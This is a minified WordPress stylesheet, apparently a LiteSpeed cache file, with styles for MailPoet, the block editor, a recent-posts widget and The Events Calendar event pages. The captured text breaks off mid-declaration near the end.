request_url: https://mamamediterraneum.it/wp-content/litespeed/ucss/80c7f716526bfa64767e7d2269aad984.css?ver=068c3
body_size: 28524
content:
@keyframes mailpoet-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}:root{--wp-admin-theme-color:#3858e9;--wp-admin-theme-color--rgb:56,88,233;--wp-admin-theme-color-darker-10:#2145e6;--wp-admin-theme-color-darker-10--rgb:33,69,230;--wp-admin-theme-color-darker-20:#183ad6;--wp-admin-theme-color-darker-20--rgb:24,58,214}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}@media (min-width:600px){.block-editor-block-mover:not(.is-horizontal) .block-editor-block-mover__move-button-container>:before{height:calc(100% - 4px)}}.block-editor-tools-panel-color-gradient-settings__item:nth-child(1 of.block-editor-tools-panel-color-gradient-settings__item){border-top:1px solid #ddd;border-top-left-radius:2px;border-top-right-radius:2px;margin-top:24px}.block-editor-tools-panel-color-gradient-settings__item:nth-last-child(1 of.block-editor-tools-panel-color-gradient-settings__item){border-bottom-left-radius:2px;border-bottom-right-radius:2px}.rpwwt-widget ul{list-style:outside none none;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.rpwwt-widget ul li{overflow:hidden;margin:0 0 1.5em}.rpwwt-widget ul li:last-child{margin:0}.rpwwt-widget ul li img{display:inline;float:left;margin:.3em .75em .75em 0}#rpwwt-recent-posts-widget-with-thumbnails-5 img,#rpwwt-recent-posts-widget-with-thumbnails-6 img{width:66px;height:66px}.tribe-common{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased}*,.tribe-common *,ul{box-sizing:border-box}.tribe-common svg:not(:root){overflow:hidden}.tribe-common button{box-sizing:border-box;margin:0;cursor:pointer;overflow:visible;padding:0;appearance:none;color:inherit;font:inherit;-webkit-font-smoothing:antialiased;line-height:normal;border-radius:0;outline:0;border:0}.tribe-common button::-moz-focus-inner{border:0;padding:0}.tribe-common a,.tribe-common div,.tribe-common li,.tribe-common ul{border:0;margin:0;padding:0}.tribe-common ul{list-style:none}.tribe-common a{cursor:pointer;background-color:initial;-webkit-text-decoration-skip:objects}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon path,.tribe-common .tribe-common-c-svgicon__svg-fill,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon path{fill:currentcolor}.tribe-common a:not(.tribe-common-anchor--unstyle),.tribe-common a:not(.tribe-common-anchor--unstyle):active{color:var(--tec-color-text-primary);outline:0;-webkit-text-decoration:none;text-decoration:none}.tribe-common a:not(.tribe-common-anchor--unstyle):focus{color:var(--tec-color-text-primary);-webkit-text-decoration:none;text-decoration:none}.tribe-common a:not(.tribe-common-anchor--unstyle):hover,.tribe-common a:not(.tribe-common-anchor--unstyle):visited{color:var(--tec-color-text-primary);outline:0;-webkit-text-decoration:none;text-decoration:none}.tribe-common a:not(.tribe-common-anchor--unstyle):focus{outline:auto}.tribe-common button,.tribe-common button:focus,.tribe-common button:hover{background-color:initial;background-image:none}.tribe-common .tribe-common-c-btn-border{background:#0000;border:0;border-radius:0;color:inherit;cursor:pointer;display:inline-block;font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-2);font-weight:var(--tec-font-weight-bold);height:auto;line-height:var(--tec-line-height-3);outline:0;-webkit-text-decoration:none;text-decoration:none;background-color:var(--tec-color-background);border:1px solid var(--tec-color-accent-primary);border-radius:var(--tec-border-radius-default);color:var(--tec-color-button-primary);padding:11px 20px;text-align:center;transition:var(--tec-transition);width:100%}.tribe-common .tribe-common-c-btn-border:active,.tribe-common .tribe-common-c-btn-border:focus,.tribe-common .tribe-common-c-btn-border:hover{background:#0000;color:inherit}.tribe-common .tribe-common-c-btn-border:focus,.tribe-common .tribe-common-c-btn-border:hover{background-color:var(--tec-color-accent-primary);color:var(--tec-color-background)}.tribe-common .tribe-common-c-btn-border:active{opacity:.9}.tribe-common .tribe-common-c-svgicon{color:var(--tec-color-accent-primary)}.tribe-common .tribe-common-c-svgicon__svg-fill{fill:var(--tec-color-icon-active)}.tribe-events-event-cost{align-items:center;display:flex;float:none;margin:0 0 15px}#tribe-events-pg-template{padding:40px 20px 20px}.tribe-events-after-html{clear:both}#tribe-events-pg-template .tribe-events-content h3{margin:24px 0;font-size:16px;line-height:1.8}.tribe-events-event-meta a{-webkit-text-decoration:none;text-decoration:none}.tribe-events-single a,ul.tribe-events-sub-nav a,ul.tribe-events-sub-nav a:hover{-webkit-text-decoration:none;text-decoration:none}.tribe-events-event-image{margin:0 0 20px}.tribe-events-event-image img{height:auto;max-width:100%;display:block}.tribe-events-notices{background:#d9edf7;border:1px solid #bce8f1;border-radius:4px;color:#3a87ad;padding:8px 35px 8px 14px;text-shadow:0 1px 0#fff}.tribe-clearfix{zoom:1}.tribe-clearfix:after,.tribe-clearfix:before{content:"";display:table}.tribe-clearfix:after{clear:both}.tribe-events-visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tribe-events-spinner-medium{height:24px;width:24px}#tribe-events-footer{clear:both;margin-bottom:1em}#tribe-events-footer .tribe-events-sub-nav{list-style-type:none;padding:0;text-align:center}#tribe-events-footer .tribe-events-sub-nav li{*display:inline;display:inline-block;margin:0;vertical-align:middle;zoom:1;float:left;margin-right:5px;text-align:left}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous{float:left;margin-right:5px;text-align:left}#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next{float:right;margin-left:5px;text-align:right}.tribe-events-ajax-loading{background:#666;border-radius:5px;box-shadow:none;left:50%;margin-left:-27px;padding:15px;position:absolute;top:150px;z-index:10}.single-tribe_events #tribe-events-footer li{width:48%}#tribe-events-content{margin-bottom:48px;padding:2px 0;position:relative}.tribe-events-event-meta address.tribe-events-address{display:inline;font-family:inherit;font-size:inherit;line-height:inherit;margin-right:10px;font-style:italic;font-weight:400;padding:0}.single-tribe_events .tribe-events-single-event-title{font-size:1.7em;line-height:1;margin:0;padding:0}.tribe-events-meta-group .tribe-events-single-section-title{font-weight:700;margin:20px 0 10px}.tribe-events-event-meta a,.tribe-events-event-meta a:visited,.tribe-events-meta-group a,.tribe-events-single a{color:var(--tec-color-link-accent)}.tribe-events-event-meta .tribe-events-meta-group address.tribe-events-address{display:block;margin:0}.tribe-events-schedule{vertical-align:middle}.single-tribe_events .tribe-events-schedule h3{*display:inline;display:inline-block;padding:0;vertical-align:middle;white-space:nowrap;zoom:1;margin:0}.single-tribe_events .tribe-events-schedule .tribe-events-cost{vertical-align:initial}.single-tribe_events .tribe-events-event-image{clear:both}.single-tribe_events .tribe-events-event-meta{background:#e5e5e5;border:1px solid #eee;margin:30px 0}.tribe-events-event-meta .tribe-events-meta-group{box-sizing:border-box;display:inline-block;float:left;margin:0 0 20px;padding:0 4%;text-align:left;vertical-align:top;width:33.3333%;zoom:1}.single-tribe_events .tribe-events-content{max-width:100%;padding:0;width:100%}:root{--tec-button-light-color:#009ff1;--tec-button-dark-color:#0080db;--tec-admin-core-grey-20:#a7a9ad;--tec-admin-core-grey-60:#727272;--tec-admin-core-green:#00a32a;--tec-admin-core-green-5:#b8e6bf;--tec-scales-grey-200:#e0e0e0;--tec-color-wp-error:#d63638;--tec-spacer-tap-min-size:44px;--tec-border-radius-round:50%}input:out-of-range{border:2px solid red!important}.clearfix{zoom:1}input::placeholder,textarea::placeholder{color:#999}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#999}@media screen and (max-width:782px){input[type=email]{width:100%}}:root{--tec-admin-core-grey-0:#f6f7f7;--tec-admin-core-grey-2:#f0f0f1;--tec-admin-core-grey-5:#dcdcde;--tec-admin-core-grey-10:#c3c4c7;--tec-admin-core-grey-50:#646970;--tec-admin-core-grey-70:#3c434a;--tec-admin-core-grey-80:#2c3338;--tec-admin-core-grey-90:#1d2327;--tec-admin-core-blue-50:#2271b1;--tec-admin-modal-backdrop:#3c434acc;--tec-spacer-settings-form-col-gap:var(--tec-spacer-8);--tec-spacer-settings-form-header-gap:var(--tec-spacer-2);--tec-spacer-settings-form-label-gap:var(--tec-spacer-1);--tec-spacer-settings-form-right-gap:var(--tec-spacer-7);--tec-spacer-settings-form-row-gap:var(--tec-spacer-6);--tec-spacer-settings-form-side:var(--tec-spacer-7);--tec-spacer-settings-form-top-gap:var(--tec-spacer-3);--tec-spacer-settings-form-width-left-col:224px;--tec-spacer-settings-form-width:900px;--tec-width-sidebar:364px;--tec-spacer-sidebar-padding:var(--tec-spacer-4);--tec-spacer-sidebar-row-gap:var(--tec-spacer-3);--tec-width-content:100%}@media (min-width:500px){:root{--tec-spacer-settings-form-row-gap:var(--tec-spacer-7)}}@media (min-width:783px){:root{--tec-spacer-settings-form-header-gap:var(--tec-spacer-5);--tec-spacer-settings-form-right-gap:128px;--tec-spacer-settings-form-top-gap:var(--tec-spacer-7);--tec-width-content:800px}}@media (min-width:1260px){:root{--tec-width-sidebar:286px;--tec-spacer-settings-form-side:var(--tec-spacer-5);--tec-spacer-settings-form-right-gap:var(--tec-spacer-7)}.tickets_page_tec-tickets-settings #tec-settings-form>:nth-last-child(-n+1 of.tec-settings-form__content-section),.tickets_page_tec-tickets-settings .tec-settings-form>:nth-last-child(-n+1 of.tec-settings-form__content-section),.tribe_events_page_tec-events-settings #tec-settings-form>:nth-last-child(-n+1 of.tec-settings-form__content-section),.tribe_events_page_tec-events-settings .tec-settings-form>:nth-last-child(-n+1 of.tec-settings-form__content-section){padding-bottom:0}}:root{--tec-error-border-color:#dc3232;--tec-success-border-color:#00a32a;--tec-color-text-events-title-day:var(--tec-color-text-events-title);--tec-color-text-events-title-latest-past:var(--tec-color-text-events-title);--tec-color-text-event-title-list:var(--tec-color-text-events-title);--tec-color-text-events-title-month-multiday:var(--tec-color-text-events-title);--tec-color-text-events-title-widget-list:var(--tec-color-text-events-title);--tec-color-text-secondary-event-date-month:var(--tec-color-text-secondary-event-date);--tec-color-text-secondary-event-date-month-mobile:var(--tec-color-text-secondary-event-date-month);--tec-color-text-day-of-week-month:var(--tec-color-text-secondary);--tec-color-day-marker-month:var(--tec-color-text-primary);--tec-color-day-marker-month-hover:var(--tec-color-text-primary-hover);--tec-color-day-marker-month-active:var(--tec-color-text-primary-active);--tec-color-day-marker-current-month:var(--tec-color-day-marker-month);--tec-color-day-marker-current-month-hover:var(--tec-color-day-marker-month-hover);--tec-color-day-marker-current-month-active:var(--tec-color-day-marker-month-active);--tec-color-day-marker-past-month:var(--tec-color-text-primary);--tec-color-day-marker-past-month-hover:var(--tec-color-day-marker-past-month);--tec-color-day-marker-past-month-active:var(--tec-color-day-marker-past-month);--tec-color-text-day-of-week-week:var(--tec-color-text-secondary);--tec-border-radius-month-multiday:9.5px;--tec-color-border-secondary-month-grid:var(--tec-color-border-secondary);--tec-color-border-active-month-grid-hover:var(--tec-color-border-active);--tec-color-background-month-grid:#0000;--tec-events-border-radius-pill:1em;--tec-events-border-radius-circle:50%;--tec-color-background-tooltip:var(--tec-color-background);--tec-color-text-events-bar-input:var(--tec-color-text-primary);--tec-color-text-events-bar-input-placeholder:var(--tec-color-text-secondary);--tec-opacity-events-bar-input-placeholder:var(--tec-opacity-default);--tec-color-border-events-bar:var(--tec-color-border-secondary);--tec-color-background-events-bar:var(--tec-color-background);--tec-color-background-view-selector:var(--tec-color-background-events-bar);--tec-color-background-view-selector-tabs:var(--tec-color-background-view-selector);--tec-color-background-view-selector-list-item-hover:var(--tec-color-background-secondary);--tec-color-background-subscribe-list-item-hover:var(--tec-color-background-secondary);--tec-color-text-view-selector-list-item:var(--tec-color-text-primary);--tec-color-text-view-selector-list-item-hover:var(--tec-color-accent-secondary-hover);--tec-color-background-search-container:var(--tec-color-background-events-bar);--tec-color-text-events-bar-submit-button:var(--tec-color-background);--tec-color-text-events-bar-submit-button-active:var(--tec-color-text-events-bar-submit-button);--tec-color-text-events-bar-submit-button-hover:var(--tec-color-text-events-bar-submit-button);--tec-color-background-events-bar-submit-button:var(--tec-color-button-primary);--tec-color-background-events-bar-submit-button-hover:var(--tec-color-button-primary-hover);--tec-color-background-events-bar-submit-button-active:var(--tec-color-button-primary-active);--tec-color-icon-events-bar:var(--tec-color-icon-primary);--tec-color-icon-events-bar-active:var(--tec-color-icon-active);--tec-color-icon-events-bar-hover:var(--tec-color-icon-hover);--tec-color-category-text:var(--tec-color-text-primary);--tec-color-category-legend-default-1:var(--tec-color-accent-primary);--tec-color-category-legend-default-2:#58c200;--tec-color-category-legend-default-3:#b433ff;--tec-color-category-legend-default-4:#f20000;--tec-color-category-legend-default-5:#ffd333}.tribe-events-single ul.tribe-related-events{border:0;padding:0;display:flex;flex-direction:column;margin:0}.tribe-events-single ul.tribe-related-events li{background:#0000;background:#fafafa;border:1px solid #eee;border-radius:3px;box-sizing:border-box;float:left;list-style:none;margin:0 4% 2%0;display:flex;flex:1;flex-direction:column;margin-bottom:var(--tec-spacer-6);padding:0;width:auto}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info{line-height:1.25}.tribe-events-single ul.tribe-related-events .tribe-related-events-thumbnail img{border-radius:0;box-shadow:none;border:0;height:auto;margin:0;max-width:100%;padding:0;width:100%}.tribe-events-single ul.tribe-related-events .tribe-related-events-title{font-weight:700;font-size:16px;line-height:1.5;margin:0 0 10px}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item a,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item a{display:inline-block;padding:0 var(--tec-spacer-3);width:100%}.single-tribe_events .tribe-events-c-subscribe-dropdown__container,.tribe-events .tribe-events-c-subscribe-dropdown__container{display:flex;flex-flow:column;justify-content:flex-end}.single-tribe_events .tribe-events-c-subscribe-dropdown,.tribe-events .tribe-events-c-subscribe-dropdown{font-size:var(--tec-font-size-2);margin:var(--tec-spacer-7)0}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button{position:relative}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon{display:inline-block;height:6px;margin-left:var(--tec-spacer-1);vertical-align:middle;width:10px}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__export-icon,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__export-icon{height:16px}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__content,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__content{display:none}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list{list-style:none;padding:var(--tec-spacer-1);transform:translateY(var(--tec-spacer-1));width:auto;z-index:var(--tec-z-index-dropdown)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item{border-radius:var(--tec-border-radius-default);padding:var(--tec-spacer-0);text-align:left}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover{background-color:var(--tec-color-accent-primary);color:var(--tec-color-background)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button button{background:#0000}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text,.single-tribe_events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text,.tribe-events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text{background-color:initial;background-image:none;border:0;border-radius:0;box-shadow:none;color:currentcolor;cursor:pointer;font-size:inherit;padding:0;text-shadow:none}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text:focus,.single-tribe_events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text:focus,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text:focus,.tribe-events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text:focus{outline:auto}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon{color:currentcolor;stroke:currentcolor}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list{background-color:var(--tec-color-background);border:1px solid var(--tec-color-border-secondary);border-radius:var(--tec-border-radius-default);box-shadow:var(--tec-box-shadow-default)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover{background-color:var(--tec-color-background-subscribe-list-item-hover)}.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown__container{min-width:200px;width:auto}.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown{position:relative}.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__content{position:absolute;top:42px;width:100%;z-index:var(--tec-z-index-dropdown)}.single-tribe_events .tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon{margin-left:var(--tec-spacer-2)}.single-tribe_events .tribe-events-c-subscribe-dropdown__button{min-width:200px;padding:var(--tec-spacer-1) var(--tec-spacer-2);width:auto}.single-tribe_events .tribe-events-c-subscribe-dropdown__export-icon{color:currentcolor;display:inline-block;height:16px;margin-right:var(--tec-spacer-1);margin-top:-3px;stroke:currentcolor;vertical-align:middle;width:21px}ul.tribe-events-sub-nav a{font-size:15px;font-weight:700}.single-tribe_events .tribe-events-event-image,.tribe-events-event-image{margin-bottom:1.25em;text-align:left}.single-tribe_events #tribe-events-footer{border-top:1px solid #e5e5e5;padding-top:2em}.single-tribe_events h2.tribe-events-single-event-title{font-size:33px}.tribe-events-schedule{margin:1em 0 1.5em}.single-tribe_events .tribe-events-schedule .tribe-events-divider{*display:inline;zoom:1}.tribe-events-meta-group .tribe-events-single-section-title{font-size:17px}.single-tribe_events .tribe-events-event-meta{font-size:14px}:root{--tec-color-recurring-icon-month:var(--tec-color-text-primary);--tec-color-recurring-icon-month-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-month-multiday:var(--tec-color-text-primary);--tec-color-recurring-icon-month-multiday-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-list:var(--tec-color-text-primary);--tec-color-recurring-icon-list-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-day:var(--tec-color-text-primary);--tec-color-recurring-icon-day-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-week:var(--tec-color-text-primary);--tec-color-recurring-icon-week-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-week-multiday:var(--tec-color-text-primary);--tec-color-recurring-icon-week-multiday-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-photo:var(--tec-color-text-primary);--tec-color-recurring-icon-photo-hover:var(--tec-color-text-primary);--tec-color-recurring-icon-map:var(--tec-color-text-primary);--tec-color-recurring-icon-map-hover:var(--tec-color-text-primary);--tec-color-twentyseventeen-dark-background:#222;--color-twentyseventeen-dark-background:var(--tec-color-twentyseventeen-dark-background,#222);--tec-featured-event-bg:#0ea0d7;--tec-twentynineteen-font--body:"NonBreakingSpaceOverride","Hoefler Text","Baskerville Old Face",garamond,"Times New Roman",serif;--tec-twentynineteen-font--heading:-apple-system,blinkmacsystemfont,"Segoe UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid Sans","Helvetica Neue",sans-serif;--tec-twentynineteen-font--code:menlo,monaco,consolas,lucida console,monospace;--tec-twentynineteen-font--pre:"Courier 10 Pitch",courier,monospace}.tribe-events-ajax-loading,.tribe-events-divider{display:none}#tribe-events-pg-template{margin:0 auto;padding:var(--tec-spacer-8) var(--tec-spacer-4) var(--tec-spacer-4)}.tribe-events-single>.tribe_events{display:flex;flex-wrap:wrap;overflow:hidden;position:relative}.tribe-events-single>.tribe_events>:not(.primary,.secondary,.tribe-events-related-events-title,.tribe-related-events){order:1;width:100%}.tribe-events-notices{margin-bottom:var(--tec-spacer-4);padding-bottom:var(--tec-spacer-2)}.tribe-events-single-event-title{margin:0;padding:0}.tribe-events-schedule{align-items:center;display:flex;flex-wrap:wrap;margin:var(--tec-spacer-1)0 var(--tec-spacer-4)}@media (min-width:768px){.tribe-events-schedule{align-items:baseline;flex-wrap:nowrap;margin:var(--tec-spacer-5)0 var(--tec-spacer-7)}}.tribe-events-schedule .tribe-events-cost{margin-right:var(--tec-spacer-1);order:1}@media (min-width:768px){.tribe-events-schedule .tribe-events-cost{margin:0 var(--tec-spacer-1)}}.tribe-events-event-image{align-self:flex-start;margin-bottom:var(--tec-spacer-3)}@media (min-width:768px){.tribe-events-event-image{margin-bottom:var(--tec-spacer-7)}}.tribe-events-content h3{margin-bottom:.75em;color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-weight:var(--tec-font-weight-bold);letter-spacing:normal;text-transform:none}.tribe-events-event-meta{display:flex;flex-wrap:wrap;margin:0 0 var(--tec-spacer-7)}@media (min-width:768px){.tribe-events-event-meta{margin-bottom:var(--tec-spacer-3)}}.tribe-events-event-meta .tribe-events-address,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next,.tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous{margin:0}.tribe-events-event-meta.primary{margin-bottom:var(--tec-spacer-1);order:2;padding-top:var(--tec-spacer-5);position:relative;width:100%}@media (min-width:768px){.tribe-events-event-meta.primary{margin-bottom:0;padding-top:0;position:static;width:auto}}.tribe-events-event-meta:before{content:"";left:0;position:absolute;right:0;top:0}@media (min-width:768px){.tribe-events-event-meta:before{top:auto}}.tribe-events-meta-group{flex:1 0 140px;margin-right:var(--tec-spacer-5);order:0}@media (min-width:768px){.tribe-events-meta-group{padding:var(--tec-spacer-7)0 var(--tec-spacer-3);width:168px}}.tribe-events-meta-group.tribe-events-meta-group-venue{order:1}@media (min-width:768px){.tribe-events-meta-group.tribe-events-meta-group-venue{order:0}}.tribe-events-meta-group .tribe-events-single-section-title{margin-bottom:var(--tec-spacer-1)}.tribe-related-events{order:2}@media (min-width:768px){.tribe-events-single ul.tribe-related-events{flex-direction:row;justify-content:space-between}}.single-tribe_events ul.tribe-related-events>li:last-child,.tribe-events-single ul.tribe-related-events li:last-child{margin-right:0}.tribe-events-single ul.tribe-related-events li .tribe-related-events-thumbnail{margin-bottom:var(--tec-spacer-3);width:100%}.tribe-events-single ul.tribe-related-events li .tribe-related-events-thumbnail a{display:block;overflow:hidden;padding-top:75%;position:relative}.tribe-events-single ul.tribe-related-events li .tribe-related-events-thumbnail img{bottom:0;left:50%;position:absolute;right:0;top:50%;transform:translate(-50%,-50%) scale(2)}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info{align-items:baseline;display:flex;flex-wrap:wrap;padding:0;width:100%}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info .tribe-event-date-start{margin:var(--tec-spacer-0) var(--tec-spacer-0) var(--tec-spacer-2)0}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info .tribe-event-time{margin-left:var(--tec-spacer-0)}.tribe-events-single ul.tribe-related-events li .tribe-related-event-info span:last-of-type{margin-right:var(--tec-spacer-1)}.tribe-events-single ul.tribe-related-events li .tribe-related-events-title{margin-bottom:var(--tec-spacer-1);width:100%}#tribe-events-footer{padding:var(--tec-spacer-4)0}@media (min-width:768px){#tribe-events-footer{padding:var(--tec-spacer-6)0}}.tribe-events-single .tribe-events-sub-nav{display:flex;justify-content:space-between;margin-left:0}.tribe-events-nav-previous a:before{margin-top:-2px}@media (min-width:768px){.tribe-events-nav-previous a:before{margin-right:var(--tec-spacer-1);width:9px}}.tribe-events-nav-next a:after{margin-top:-2px}@media (min-width:768px){.tribe-events-nav-next a:after{margin-left:var(--tec-spacer-1);width:9px}}:root{--tec-grid-gutter:48px;--tec-grid-gutter-negative:calc(var(--tec-grid-gutter)*-1);--tec-grid-gutter-half:calc(var(--tec-grid-gutter)/2);--tec-grid-gutter-half-negative:calc(var(--tec-grid-gutter-half)*-1);--tec-grid-gutter-small:42px;--tec-grid-gutter-small-negative:calc(var(--tec-grid-gutter-small)*-1);--tec-grid-gutter-small-half:calc(var(--tec-grid-gutter-small)/2);--tec-grid-gutter-small-half-negative:calc(var(--tec-grid-gutter-small-half)*-1);--tec-grid-gutter-page:42px;--tec-grid-gutter-page-small:19.5px;--tec-grid-width-default:1176px;--tec-grid-width-min:320px;--tec-grid-width:calc(var(--tec-grid-width-default) + var(--tec-grid-gutter-page)*2);--tec-grid-width-1-of-2:50%;--tec-grid-width-1-of-3:33.333%;--tec-grid-width-1-of-4:25%;--tec-grid-width-1-of-5:20%;--tec-grid-width-1-of-7:14.285%;--tec-grid-width-1-of-8:12.5%;--tec-grid-width-1-of-9:11.111%;--tec-spacer-0:4px;--tec-spacer-1:8px;--tec-spacer-2:12px;--tec-spacer-3:16px;--tec-spacer-4:20px;--tec-spacer-5:24px;--tec-spacer-6:28px;--tec-spacer-7:32px;--tec-spacer-8:40px;--tec-spacer-9:48px;--tec-spacer-10:56px;--tec-spacer-11:64px;--tec-spacer-12:80px;--tec-spacer-13:96px;--tec-spacer-14:160px;--tec-z-index-spinner-container:100;--tec-z-index-views-selector:30;--tec-z-index-dropdown:30;--tec-z-index-events-bar-button:20;--tec-z-index-search:10;--tec-z-index-filters:9;--tec-z-index-scroller:7;--tec-z-index-week-event-hover:5;--tec-z-index-map-event-hover:5;--tec-z-index-map-event-hover-actions:6;--tec-z-index-multiday-event:5;--tec-z-index-multiday-event-bar:2;--tec-color-text-primary:#141827;--tec-color-text-primary-light:#1418279e;--tec-color-text-secondary:#5d5d5d;--tec-color-text-disabled:#d5d5d5;--tec-color-text-events-title:var(--tec-color-text-primary);--tec-color-text-event-title:var(--tec-color-text-events-title);--tec-color-text-event-date:var(--tec-color-text-primary);--tec-color-text-secondary-event-date:var(--tec-color-text-secondary);--tec-color-icon-primary:#5d5d5d;--tec-color-icon-primary-alt:#757575;--tec-color-icon-secondary:#bababa;--tec-color-icon-active:#141827;--tec-color-icon-disabled:#d5d5d5;--tec-color-icon-focus:#334aff;--tec-color-icon-error:#da394d;--tec-color-event-icon:#141827;--tec-color-event-icon-hover:#334aff;--tec-color-accent-primary:#334aff;--tec-color-accent-primary-hover:#334affcc;--tec-color-accent-primary-active:#334affe6;--tec-color-accent-primary-background:#334aff12;--tec-color-accent-secondary:#141827;--tec-color-accent-secondary-hover:#141827cc;--tec-color-accent-secondary-active:#141827e6;--tec-color-accent-secondary-background:#14182712;--tec-color-button-primary:var(--tec-color-accent-primary);--tec-color-button-primary-hover:var(--tec-color-accent-primary-hover);--tec-color-button-primary-active:var(--tec-color-accent-primary-active);--tec-color-button-primary-background:var(--tec-color-accent-primary-background);--tec-color-button-secondary:var(--tec-color-accent-secondary);--tec-color-button-secondary-hover:var(--tec-color-accent-secondary-ho